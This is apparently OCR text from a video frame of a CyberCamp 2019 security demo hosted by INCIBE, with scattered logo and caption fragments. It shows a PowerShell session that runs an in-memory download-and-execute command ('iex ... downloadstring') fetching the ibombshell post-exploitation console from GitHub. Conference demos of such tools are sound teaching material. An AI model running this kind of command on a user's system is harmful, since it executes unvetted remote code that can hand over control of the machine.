 Demuestra tu potencial
#CyberCamp19
Windows PowerShell
Function Pause
Function prompt
Function Q:
Function R:
Function S:
Function T:
Function TabExpansion2
Function U:
Function V:
Function W:
Function X:
Function Y:
Function Z:
PS C:\Users\IEUser> iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombsh
ell/master/console’)
hell/mast
ES
1:23 AM
11/30/2019
cyber
camp
CYBERSECURITY EVENT
2019
TALENTO
FAMILIAS
TÉCNICOS
GOBIERNO
DE ESPAÑA
MINISTERIO
DE ECONOMÍA
Y EMPRESA
incibe_
INSTITUTO NACIONAL DE CIBERSEGURIDAD